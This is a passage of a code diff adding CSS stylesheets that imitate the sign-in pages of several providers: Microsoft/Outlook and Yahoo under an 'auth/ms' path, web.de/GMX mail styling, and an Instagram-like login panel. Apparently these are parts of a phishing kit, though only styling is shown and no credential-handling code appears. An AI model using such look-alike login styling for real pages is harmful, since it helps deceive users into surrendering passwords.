argin-right:80px}.a-mb-space-10{margin-bottom:80px}.a-m-auto{margin-left:auto}.a-m-auto,.a-mr-auto{margin-right:auto}.a-ta-c{text-align:center}.a-d-n{display:none}@media screen and (min-width:768px){.a-only-small{display:none}}@media screen and (max-width:767px){.a-only-medium-up{display:none}}@media print{.a-hide-for-print{display:none}}.a-ff-headers{font-family:var(--font-family-header)}.a-fz-small{font-size:12px}.a-fz-large{font-size:16px}.a-fill--warning{fill:#f0bc00}.a-w-a{width:auto}.a-va-m{vertical-align:middle}.a-w-100{width:100%}.a-d-b{display:block}.a-c-b1{fill:#1c8ad9}.a-fz-big{font-size:16px;line-height:24px;font-family:Verdana,Helvetica Neue,Helvetica,Arial,sans-serif;color:#333}.a-disabled-text{color:#ddd}.header{border-top:4px solid #ffd800;background:#fff}@media screen and (max-width:767px){.header{padding:0 8px}}.header__text{font-size:22px;font-weight:300;line-height:30px;padding-left:16px}@media screen and (max-width:767px){.header__text{font-size:20px;padding-left:16px}}.header__logo{margin-top:12px;margin-bottom:8px}@media screen and (max-width:767px){.header__logo{margin-top:10px;margin-bottom:6px}}@media screen and (max-width:767px){.icon--logo-header_webde{display:none}}.header .icon--logo-webde-32-dims{display:none}@media screen and (max-width:767px){.header .icon--logo-webde-32-dims{display:inline-flex}}.icon--add-dims,.icon--addressbook-dims,.icon--arrow-down-dims,.icon--attachment-dims,.icon--back-dims,.icon--caret-down-dims,.icon--caret-up-dims,.icon--close-dims,.icon--cloud-function-dims,.icon--compose-dims,.icon--confidential-dims,.icon--delete-dims,.icon--demail-inverted-dims,.icon--draft-dims,.icon--encrypted-dims,.icon--error-dims,.icon--failure-dims,.icon--folder-closed-dims,.icon--folder-dims,.icon--folder-opened-dims,.icon--forward-dims,.icon--forwarded-replied-dims,.icon--fullscreen-close-dims,.icon--fullscreen-open-dims,.icon--hamburger-dims,.icon--info-dims{width:20px;height:20px}.icon--logo-gmx-dims{width:68px;height:22px}.icon--logo-gmx-56-dims{width:98px;height:56px}.icon--logo-netid-dims{width:89px;height:32px}.icon--logo-webde-32-dims{width:32px;height:32px}.icon--logo-webde-36-dims{width:36px;height:36px}.icon--logo-webde-40-dims{width:40px;height:40px}.icon--logo-webde-56-dims{width:56px;height:56px}.icon--mail-function-dims,.icon--mailbox-dims{width:20px;height:20px}.icon--mailcom_115x30-dims{width:115px;height:30px}.icon--mailcom_16-dims{width:16px;height:16px}.icon--mailcom_28-dims{width:28px;height:28px}.icon--next-dims,.icon--notification-dims{width:20px;height:20px}.icon--ok-dims{width:24px;height:24px}.icon--outbox-dims,.icon--overflow-horizontal-dims,.icon--overflow-vertical-dims,.icon--password-eye-dims{width:20px;height:20px}.icon--print-dims{width:24px;height:24px}.icon--priority-high-dims,.icon--priority-low-dims{width:20px;height:20px}.icon--qr-code-frame-dims{width:300px;height:150px}.icon--refresh-dims,.icon--reply-dims,.icon--replyall-dims,.icon--scheduled-dims,.icon--search-dims,.icon--sent-dims{width:20px;height:20px}.icon--settings-dims{width:24px;height:24px}.icon--sforward-dims,.icon--smiley-dims,.icon--spam-dims,.icon--star-selected-dims,.icon--star-unselected-dims,.icon--status-read-dims,.icon--status-unread-dims,.icon--success-dims,.icon--unknown-dims,.icon--warning-dims{width:20px;height:20px}.lotto24__button{border:1px solid}.lotto24-modal__icon{text-align:center;height:56px;width:56px;fill:#1c8ad9}@media screen and (max-width:767px){html{background:#fff}}body{background:#f6f6f6}#main,#page-content{padding:0!important}input[type=password],input[type=text]{max-width:none;font-size:14px}@media screen and (max-width:767px){.navigation{display:none}}.pos-content-box{margin-bottom:16px}.pos-content-box a{color:#fff;text-decoration:underline}div.content .pos-button--cta{color:#333}.pos-message__wrapper{width:auto}@media screen and (max-width:767px){.pos-message__wrapper{border-left-width:thin;border-right-width:thin;border-radius:4px}}
--- a/auth/ms/style.css
+++ b/auth/ms/style.css
@@ -0,0 +1,300 @@
+
+/* body{
+    font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
+    display: flex;
+    flex-direction: column;
+    background-image: url('img/outlook-background.jpg');
+    background-size: cover;
+    background-position-y: -95px;
+    padding: 0px;
+    margin: 0px;
+} */
+
+main{
+    min-height: 95vh;
+    display: flex;
+    justify-content: center;
+    align-items: center;
+}
+
+.sign-in-content,
+.sign-up{
+    position: relative;
+    opacity: 0;
+    left: 50%;
+}
+
+#form-holder .sign-up{
+    position: absolute
+}
+
+#yahoo-form-holder .sign-up{
+    position: absolute
+}
+
+div#form-holder{
+    width: 430px;
+    min-height: 320px;
+    background: white;
+    box-sizing: border-box;
+    padding: 40px;
+    display: flex;
+    flex-direction: column;
+    text-align: left;
+    justify-content: space-around;
+    color: rgba(0,0,0,.6);
+    font-family: "Segoe UI Webfont", -apple-system, "Helvetica Neue", "Lucida Grande", Roboto, Ebrima, "Nirmala UI", Gadugi, "Segoe Xbox Symbol", "Segoe UI Symbol", "Meiryo UI", "Khmer UI", Tunga, "Lao UI", Raavi, "Iskoola Pota", Latha, Leelawadee, "Microsoft YaHei UI", "Microsoft JhengHei UI", "Malgun Gothic", "Estrangelo Edessa", "Microsoft Himalaya", "Microsoft New Tai Lue", "Microsoft PhagsPa", "Microsoft Tai Le", "Microsoft Yi Baiti", "Mongolian Baiti", "MV Boli", "Myanmar Text", "Cambria Math";
+    overflow: hidden;
+    position: relative;
+}
+
+div#form-holder{
+    width: 430px;
+    min-height: 320px;
+    background: white;
+    box-sizing: border-box;
+    padding: 40px;
+    display: flex;
+    flex-direction: column;
+    text-align: left;
+    justify-content: space-around;
+    color: rgba(0,0,0,.6);
+    font-family: "Segoe UI Webfont", -apple-system, "Helvetica Neue", "Lucida Grande", Roboto, Ebrima, "Nirmala UI", Gadugi, "Segoe Xbox Symbol", "Segoe UI Symbol", "Meiryo UI", "Khmer UI", Tunga, "Lao UI", Raavi, "Iskoola Pota", Latha, Leelawadee, "Microsoft YaHei UI", "Microsoft JhengHei UI", "Malgun Gothic", "Estrangelo Edessa", "Microsoft Himalaya", "Microsoft New Tai Lue", "Microsoft PhagsPa", "Microsoft Tai Le", "Microsoft Yi Baiti", "Mongolian Baiti", "MV Boli", "Myanmar Text", "Cambria Math";
+    overflow: hidden;
+    position: relative;
+}
+
+div#cover{
+    width: 100%;
+    min-height: inherit;
+    background: rgba(255, 255, 255, .65);
+    position: absolute;
+    top: 0px;
+    left: 0px;
+    text-align: center;
+    display: none;
+    visibility: hidden;
+}
+
+div#cover img{
+    height: 5px;
+
+}
+
+div#form-holder > *{
+    display: inline-block;
+    margin: 0px;
+}
+
+div#form-holder input{
+    border: none;
+    outline: none;
+    border-bottom: 1px solid rgba(0,0,0,.6);
+    transition: 1s border-bottom-color;
+    padding: 10px 0px;
+    background: white;
+}
+
+div#form-holder input:focus{
+    background: white;
+}
+
+div#form-holder input::placeholder{
+    font-size: 1.05em;
+    font-weight: lighter;
+}
+
+div#form-holder input[type='password']{
+    font: inherit;
+}
+
+div#form-holder input:focus{
+    border-bottom-color: #0067b8;
+}
+div#form-holder > img{
+    width: 30%;
+    opacity: 0;
+}
+
+div#submit{
+    display: flex;
+    justify-content: flex-end;
+}
+
+div#form-holder button{
+    font: inherit;
+    background-color: #026ab9;
+    color: white;
+    border: none;
+    width: 30%;
+    padding: 5px 0px;
+
+}
+div#yahoo-form-holder button{
+    font: inherit;
+    background-color: rgb(59, 120, 233);
+    color: white;
+    border: none;
+    width: 30%;
+    padding: 5px 0px;
+
+}
+div#yahoo-form-holder button:hover{
+    background-color: rgb(59, 120, 233);
+}
+
+div#form-holder > p{
+    font-size: .8em;
+    color: #252525;
+}
+
+div#form-holder > p > a{
+    font: inherit;
+    color: #0067b8;
+}
+
+div#form-holder > p > a:hover{
+    color: #333333;
+}
+
+#back-icon{
+    padding: 8px 15px;
+    border-radius: 50%;
+    max-width: 25px;
+    color: black !important;
+    font-weight: 100;
+    background: transparent !important;
+    outline: none;
+}
+
+#back-icon:hover{
+    cursor: pointer;
+    background: rgb(229, 226, 226) !important;
+}
+
+#user-info{
+    font-size: 1.15em;
+}
+
+.sign-up img{
+    width: 20px;
+}
+
+#form-holder h2{
+    font-weight: 400;
+    color: #424242;
+}
+
+#form-holder p.error-message{
+    color: rgb(243, 74, 74);
+    font-size: 1em;
+    display: none
+}
+
+div#form-holder #keep-logged{
+    font-size: 1em;
+}
+
+div#form-holder #keep-logged > input{
+    transform: scale(1.5);
+}
+
+button:hover{
+    cursor: pointer;
+}
+
+main div.message{
+    width: 350px;
+    padding: 20px;
+    background-color: white;
+    font-size: .8em;
+    position: absolute;
+    right: 10px;
+    bottom: 50px;
+}
+.hidden{
+    display: none;
+}
+
+main div.message p{
+    margin: 5px;
+}
+
+footer{
+    min-height: 40px;
+    max-height: 40px;
+    width: 100%;
+    background: rgba(0,0,0,.6);
+    color: white;
+    display: flex;
+    justify-content: flex-end;
+    overflow: hidden;
+    position: fixed;
+    bottom: 0px;
+}
+
+footer button{
+    color: inherit;
+    /* font: inherit; */
+    background: transparent;
+    border: none;
+    font-weight: light;
+    position: relative;
+    top: 2px;
+    margin-right: 5px;
+    outline: none;
+}
+
+a{
+    color: inherit;
+    font-size: .75em;
+    display: inline-block;
+    margin-right: 18px;
+    text-decoration: none;
+    align-self: center;
+}
+
+a:hover{
+    text-decoration: underline;
+}
+
+@media screen and (max-width: 960px){
+    body{
+        background-position-y: 0px;
+        background-size: 100vw 100vh;
+    }
+}
+
+@media screen and (max-width: 600px){
+    body{
+        background: white;
+    }
+    main{
+        align-items: flex-start
+    }
+    footer{
+        background: white;
+        color: gray;
+        justify-content: flex-start;
+        padding-left: 25px;
+    }
+
+    div#form-holder{
+        width: 450px;
+        padding-top: 15px;
+    }
+}
+/* Add media query for smaller screens */
+@media (max-width: 768px) {
+    /* Adjustments for smaller screens */
+    body {
+        font-size: 14px;
+    }
+
+    #ms-logo {
+        max-width: 100px;
+    }
+
+    /* Adjust other elements as needed */
+    /* ... */
+}
--- a/assets/css/main.css
+++ b/assets/css/main.css
@@ -0,0 +1 @@
+*{padding:0;margin:0;box-sizing:border-box;font-family:sans-serif}a{text-decoration:none}img{max-width:100%;height:auto}html{font-size:14px}body{background-color:#fafafa;color:#262626}.l-main{width:100vw;height:100vh;display:flex;justify-content:center;align-items:center;overflow:hidden}@media (max-width: 449px){.l-main{display:block}}@media (max-width: 874px){.l-main .l-main__img{display:none}}.l-user{display:flex;flex-direction:column}.group{background:#fff;border:1px solid lightgrey}@media (max-width: 449px){.group{background:inherit;border:none}}.c-panel{display:flex;flex-direction:column;align-items:center;justify-content:center;padding:40px 40px 0}.c-panel .c-panel__img{height:51px;width:175px;margin-bottom:30px}.c-panel .c-panel__form{display:flex;flex-direction:column;text-align:center;width:250px}.c-panel .c-panel__form .c-btn{margin-top:14px}.c-panel .c-panel__form .c-panel__input{color:#262626;background:#fafafa;border:1px solid lightgray;padding:9px 0 7px 8px;border-radius:4px;outline:none}.c-panel .c-panel__form .c-panel__input:nth-child(1){margin-bottom:6px}.c-panel .c-panel__form .c-panel__span{font-size:13px;font-weight:600;color:#8e8e8e;margin:16px 0 30px 0;position:relative}.c-panel .c-panel__form .c-panel__span::after{content:'';position:absolute;display:inline-block;vertical-align:middle;background:lightgray;width:40%;height:1.5px;top:8px;right:0}.c-panel .c-panel__form .c-panel__span::before{content:'';position:absolute;display:inline-block;vertical-align:middle;background:lightgray;width:40%;height:1.5px;top:8px;left:0px}.c-panel .c-panel__facebook{color:#385185;display:flex}.c-panel .c-panel__facebook::before{content:'';display:inline-block;width:16px;height:16px;background:url(../img/facebook.svg);margin-right:8px}.c-panel .c-panel__forgot{margin:20px 0 20px;font-size:12px;color:#0095f6}.c-btn{color:#fff;font-weight:500;background:#0095f6;border-radius:4px;font-size:14px;line-height:18px;padding:6px 0}.c-app p{text-align:center;margin:20px 0}.c-app .c-app__download{display:flex;justify-content:center;cursor:pointer}.c-app .c-app__download img{max-width:140px;max-height:40px}.c-app .c-app__download img:nth-child(2){margin-left:8px}.c-signup{display:flex;justify-content:center;align-items:center;padding:20px;margin-top:10px}.c-signup span{color:#0095f6;cursor:pointer}
